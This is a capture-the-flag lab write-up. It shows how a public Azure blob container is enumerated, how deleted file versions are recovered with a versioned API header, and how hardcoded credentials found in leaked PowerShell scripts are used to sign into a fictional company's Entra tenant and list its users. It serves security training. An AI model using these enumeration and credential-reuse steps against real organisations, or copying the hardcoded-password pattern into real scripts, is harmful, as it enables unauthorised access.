Pwned Labs - Azure Blob Container to Initial Access
Compromising a publicly accessible Azure Blob Storage to gain initial access into an enterprise environment.
Target Endpoint: http://dev.megabigtech.com/$web/index.html
Scenario
Mega Big Tech have adopted a hybrid cloud architecture and continues to use a local on-premise Active Directory domain, as well as the Azure cloud. They are wary of being targeted due to their importance in the tech world, and have asked your team to assess the security of their infrastructure, including cloud services. An interesting URL has been found in some public documentation, and you are tasked with assessing it.
Lab prerequisites
Basic Windows command line knowledge
Learning outcomes
Familiarity with the Azure CLI Identification and enumeration of Azure Blob Container Leverage blob previous version functionality to reveal secrets Understand how this attack chain could have been prevented
Difficulty
Beginner
Enumeration
Browsing to the target URL we are presented with the following website: 
Looking at the source code of the website we can see there are some static .js files being hosted from a blob storage account:
<script type="text/javascript" charset="UTF-8" src="https://mbtwebsite.blob.core.windows.net/$web/static/util.js.download"></script>
Further enumeration shows that the site itself is being hosted from the blob storage if you look at the x-ms-blob-type header.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
PS C:\Users\Michael> Invoke-WebRequest -Uri 'https://mbtwebsite.blob.core.windows.net/$web/index.html' -Method Head
StatusCode : 200
StatusDescription : OK
Content :
RawContent : HTTP/1.1 200 OK
Content-MD5: JSe+sM+pXGAEFInxDgv4CA==
x-ms-request-id: e984f5c7-301e-00bc-7588-049afe000000
x-ms-version: 2009-09-19
x-ms-lease-status: unlocked
x-ms-blob-type: BlockBlob
Content...
Forms : {}
Headers : {[Content-MD5, JSe+sM+pXGAEFInxDgv4CA==], [x-ms-request-id, e984f5c7-301e-00bc-7588-049afe000000],
[x-ms-version, 2009-09-19], [x-ms-lease-status, unlocked]...}
Images : {}
InputFields : {}
Links : {}
ParsedHtml : System.__ComObject
RawContentLength : 0
We can confirm this by the Server header returning Windows-Azure-Blob that was truncated from previous result:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\Users\Michael> Invoke-WebRequest -Uri 'https://mbtwebsite.blob.core.windows.net/$web/index.html' -Method Head | Select-Object -ExpandProperty Headers
Key Value
--- -----
Content-MD5 JSe+sM+pXGAEFInxDgv4CA==
x-ms-request-id 22aff6da-901e-0051-238a-04d1b3000000
x-ms-version 2009-09-19
x-ms-lease-status unlocked
x-ms-blob-type BlockBlob
Content-Length 782359
Content-Type text/html
Date Wed, 11 Sep 2024 20:34:40 GMT
ETag 0x8DBD1A84E6455C0
Last-Modified Fri, 20 Oct 2023 20:08:20 GMT
Server Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
We can list the files being hosted in the blob container through a browser using the below url:
https://mbtwebsite.blob.core.windows.net/web?restype=container&comp=list
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
<EnumerationResults ContainerName="https://mbtwebsite.blob.core.windows.net/$web">
<Blobs>
<Blob>
<Name>index.html</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/index.html</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 20:08:20 GMT</Last-Modified>
<Etag>0x8DBD1A84E6455C0</Etag>
<Content-Length>782359</Content-Length>
<Content-Type>text/html</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>JSe+sM+pXGAEFInxDgv4CA==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/application-0162b80622a4b825c801f8afcd695b5918649df6f9b26eb012974f9b00a777c5.css</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/application-0162b80622a4b825c801f8afcd695b5918649df6f9b26eb012974f9b00a777c5.css</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:07 GMT</Last-Modified>
<Etag>0x8DBD18ACCED483A</Etag>
<Content-Length>18303</Content-Length>
<Content-Type>text/css</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>M/behUnHOMyLlbz9NxDo3A==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/application-76970cb8dc49a9af2f2bbc74a0ec0781ef24ead86c4f7b6273577d16c2f1506a.js.download</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/application-76970cb8dc49a9af2f2bbc74a0ec0781ef24ead86c4f7b6273577d16c2f1506a.js.download</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:07 GMT</Last-Modified>
<Etag>0x8DBD18ACCFADAD2</Etag>
<Content-Length>70364</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>2+ukSwvKgyhElia4g09ehw==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/common.js.download</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/common.js.download</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:07 GMT</Last-Modified>
<Etag>0x8DBD18ACCFD9988</Etag>
<Content-Length>260277</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>SiG1SVedijy9PSpi3AN61A==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/css</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/css</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:07 GMT</Last-Modified>
<Etag>0x8DBD18ACCFD727B</Etag>
<Content-Length>61584</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>Zt5NtEoCaKZrT/2rHwSzHw==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/iframe_api</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/iframe_api</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:07 GMT</Last-Modified>
<Etag>0x8DBD18ACCF0CA32</Etag>
<Content-Length>993</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>mAkwQL/A6WmUU+wnZcJ27w==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/jquery-3.6.0.min.js.download</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/jquery-3.6.0.min.js.download</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:07 GMT</Last-Modified>
<Etag>0x8DBD18ACD1AE134</Etag>
<Content-Length>89501</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>j7j+5PzDzIb/bHJBVMScQg==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/js</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/js</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:08 GMT</Last-Modified>
<Etag>0x8DBD18ACD42D5BA</Etag>
<Content-Length>284312</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>KI9rEm0pK5CUJ8taqzkyJQ==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/magnific-popup-2f7f85183333c84a42262b5f8a4f8251958809e29fa31c65bdee53c4603502cd.css</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/magnific-popup-2f7f85183333c84a42262b5f8a4f8251958809e29fa31c65bdee53c4603502cd.css</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:08 GMT</Last-Modified>
<Etag>0x8DBD18ACD391324</Etag>
<Content-Length>5269</Content-Length>
<Content-Type>text/css</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>P+zCAqNImbva/ZDdwc9KpA==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/magnific-popup.min-37130bcc3f8b01fe7473f8bb60a9aea35dc77c05eedc37fbd70135363feb6999.js.download</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/magnific-popup.min-37130bcc3f8b01fe7473f8bb60a9aea35dc77c05eedc37fbd70135363feb6999.js.download</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:08 GMT</Last-Modified>
<Etag>0x8DBD18ACD39FD64</Etag>
<Content-Length>20173</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>3CUhak05JeDMk8aioBUxzw==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/player.js.download</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/player.js.download</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:08 GMT</Last-Modified>
<Etag>0x8DBD18ACD4398EA</Etag>
<Content-Length>37626</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>Eb3CdS92CUphY9xBUWDmxg==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/swiper-18be8aa3f032dded246a45a9da3dafdb3934e39e1f1b3b623c1722f3152b2788.css</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/swiper-18be8aa3f032dded246a45a9da3dafdb3934e39e1f1b3b623c1722f3152b2788.css</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:08 GMT</Last-Modified>
<Etag>0x8DBD18ACD44D135</Etag>
<Content-Length>21726</Content-Length>
<Content-Type>text/css</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>O4lCx/ZgXeqvoMf7cNRlXQ==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/swiper.min-d36969d50f8c2fa3a00a68e55fe929e3af3fdd249cf33fd128b6a17a410e2c59.js.download</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/swiper.min-d36969d50f8c2fa3a00a68e55fe929e3af3fdd249cf33fd128b6a17a410e2c59.js.download</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:08 GMT</Last-Modified>
<Etag>0x8DBD18ACD646280</Etag>
<Content-Length>120650</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>f+8mcPo6KXeuFvr9pk2UCA==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/util.js.download</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/util.js.download</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:08 GMT</Last-Modified>
<Etag>0x8DBD18ACD6B665D</Etag>
<Content-Length>157918</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>4lQqHVXbihhsIjwhvf1OlQ==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
<Blob>
<Name>static/www-widgetapi.js.download</Name>
<Url>https://mbtwebsite.blob.core.windows.net/$web/static/www-widgetapi.js.download</Url>
<Properties>
<Last-Modified>Fri, 20 Oct 2023 16:37:08 GMT</Last-Modified>
<Etag>0x8DBD18ACD75EC24</Etag>
<Content-Length>217803</Content-Length>
<Content-Type>application/octet-stream</Content-Type>
<Content-Encoding/>
<Content-Language/>
<Content-MD5>3+rAAKmCYIM8I8bIfkagcA==</Content-MD5>
<Cache-Control/>
<BlobType>BlockBlob</BlobType>
<LeaseStatus>unlocked</LeaseStatus>
</Properties>
</Blob>
</Blobs>
<NextMarker/>
</EnumerationResults>
Trying to look for previous versions of files would show deleted files with older versions still available in the blob.
https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&include=versions
However we do not get the results we are looking for:
1
2
3
4
5
6
7
<Error>
<Code>InvalidQueryParameterValue</Code>
<Message>Value for one of the query parameters specified in the request URI is invalid. RequestId:ad5bda6f-b01e-00d0-5a8c-047169000000 Time:2024-09-11T20:54:58.9406411Z</Message>
<QueryParameterName>include</QueryParameterName>
<QueryParameterValue>versions</QueryParameterValue>
<Reason>Invalid query parameter value.</Reason>
</Error>
Reading up on the blob API Documentation here we can see the versions parameter only supports versions 2019-12-12 and later. Using Curl we can specify the header x-ms-version .
1
curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&include=versions'
This however returns alot of unstructured data…
We need to make this human readable..
We can do that by using xmllint to format the XML data. Run the following to install the package:
apt install libxml2-utils
Now we can curl again using below piped commands:
1
curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web?restype=container&comp=list&include=versions' | xmllint --format - | less
In the reponse we see a very interesting .zip file with a version number which means we can download it!
Downloading the file:
1
curl -H "x-ms-version: 2019-12-12" 'https://mbtwebsite.blob.core.windows.net/$web/scripts-transfer.zip?versionId=2024-03-29T20:55:40.8265593Z' --output scripts-transfer.zip
This .zip file contains 2 scripts namely stale_computer_accounts.ps1 & entra_users.ps1. Looking at the contents of stale_computer_accounts.ps1 we can see login credentials to the megabigtech.local domain for marcus_adm!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
# Define the target domain and OU
$domain = "megabigtech.local"
$ouName = "Review"
# Set the threshold for stale computer accounts (adjust as needed)
$staleDays = 90 # Computers not modified in the last 90 days will be considered stale
# Hardcoded credentials
$securePassword = ConvertTo-SecureString "MegaBigTech123!" -AsPlainText -Force
$credential = New-Object System.Management.Automation.PSCredential ("marcus_adm", $securePassword)
# Get the current date
$currentDate = Get-Date
# Calculate the date threshold for stale accounts
$thresholdDate = $currentDate.AddDays(-$staleDays)
# Disable and move stale computer accounts to the "Review" OU
Get-ADComputer -Filter {(LastLogonTimeStamp -lt $thresholdDate) -and (Enabled -eq $true)} -SearchBase "DC=$domain" -Properties LastLogonTimeStamp -Credential $credential |
ForEach-Object {
$computerName = $_.Name
$computerDistinguishedName = $_.DistinguishedName
# Disable the computer account
Disable-ADAccount -Identity $computerDistinguishedName -Credential $credential
# Move the computer account to the "Review" OU
Move-ADObject -Identity $computerDistinguishedName -TargetPath "OU=$ouName,DC=$domain" -Credential $credential
Write-Host "Disabled and moved computer account: $computerName"
}
Looking at entra_users.ps1 we see more hardcoded credentials for marcus@megabigtech.com!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
# Install the required modules if not already installed
# Install-Module -Name Az -Force -Scope CurrentUser
# Install-Module -Name MSAL.PS -Force -Scope CurrentUser
# Import the required modules
Import-Module Az
Import-Module MSAL.PS
# Define your Azure AD credentials
$Username = "marcus@megabigtech.com"
$Password = "TheEagles12345!" | ConvertTo-SecureString -AsPlainText -Force
$Credential = New-Object System.Management.Automation.PSCredential ($Username, $Password)
# Authenticate to Azure AD using the specified credentials
Connect-AzAccount -Credential $Credential
# Define the Microsoft Graph API URL
$GraphApiUrl = "https://graph.microsoft.com/v1.0/users?$select=displayName,userPrincipalName"
# Retrieve the access token for Microsoft Graph
$AccessToken = (Get-AzAccessToken -ResourceType MSGraph).Token
# Create a headers hashtable with the access token
$headers = @{
"Authorization" = "Bearer $AccessToken"
"ContentType" = "application/json"
}
# Retrieve User Information and Last Sign-In Time using Microsoft Graph via PowerShell
$response = Invoke-RestMethod -Uri $GraphApiUrl -Method Get -Headers $headers
# Output the response (formatted as JSON)
$response | ConvertTo-Json
Abusing the credentials
Running the entra_users.ps1 script we see these Entra credentials are still valid as we login and get Entra user info!
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
Microsoft Azure Sponsorship Default Directory
{
"@odata.context": "https://graph.microsoft.com/v1.0/$metadata#users",
"value": [
{
"businessPhones": "",
"displayName": "Akari Fukimo",
"givenName": "Akari",
"jobTitle": "Cloud engineer",
"mail": null,
"mobilePhone": null,
"officeLocation": null,
"preferredLanguage": null,
"surname": "Fukimo",
"userPrincipalName": "Akari.Fukimo@megabigtech.com",
"id": "f99e0d7f-3e0f-41ce-8fcb-cf7ac49995d1"
},
{
"businessPhones": "",
"displayName": "Akira Suzuki",
"givenName": null,
"jobTitle": null,
"mail": null,
"mobilePhone": null,
"officeLocation": null,
"preferredLanguage": null,
"surname": null,
"userPrincipalName": "Akira.Suzuki@megabigtech.com",
"id": "4e96be22-f417-49b5-9f98-b74f8258c8ae"
},
{
"businessPhones": "",
"displayName": "Angelina Lee",
"givenName": null,
"jobTitle": "Manager",
"mail": null,
"mobilePhone": null,
"officeLocation": null,
"preferredLanguage": null,
"surname": null,
"userPrincipalName": "alee@megabigtech.com",
"id": "a2e5eb93-7d64-40d8-9e23-715a9cca5112"
},
{
"businessPhones": "",
"displayName": "Alexandra Wu",
"givenName": null,
"jobTitle": "Integrations Manager (Acquisitions)",
"mail": null,
"mobilePhone": null,
"officeLocation": null,
"preferredLanguage": null,
"surname": null,
"userPrincipalName": "Alexandra.Wu@megabigtech.com",
"id": "e00d3fec-e7c4-4efa-bc92-e5db39127a99"
},
{
"businessPhones": "",
"displayName": "Alice Garcia",
"givenName": null,
"jobTitle": null,
"mail": null,
"mobilePhone": null,
"officeLocation": null,
"preferredLanguage": null,
"surname": null,
"userPrincipalName": "Alice.Garcia@megabigtech.com",
"id": "f78536e6-c5ba-4c4e-ae74-eab2a1a34e96"
}
This gives us initial access into the Megabigtech Tenant which could allow us to pivot and setup persistence.
To complete the challenge and get the flag you need to run below:
Get-AzADUser -SignedIn | fl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
PS C:\Users\Michael\Desktop\scripts-transfer> Get-AzADUser -SignedIn | fl
AccountEnabled :
AgeGroup :
ApproximateLastSignInDateTime :
BusinessPhone : {}
City :
CompanyName :
ComplianceExpirationDateTime :
ConsentProvidedForMinor :
Country :
CreatedDateTime :
CreationType :
DeletedDateTime :
Department :
DeviceVersion :
DisplayName : Marcus Hutch
EmployeeHireDate :
EmployeeId :
EmployeeOrgData : {
}
EmployeeType :
ExternalUserState :
ExternalUserStateChangeDateTime :
FaxNumber :
GivenName : Marcus
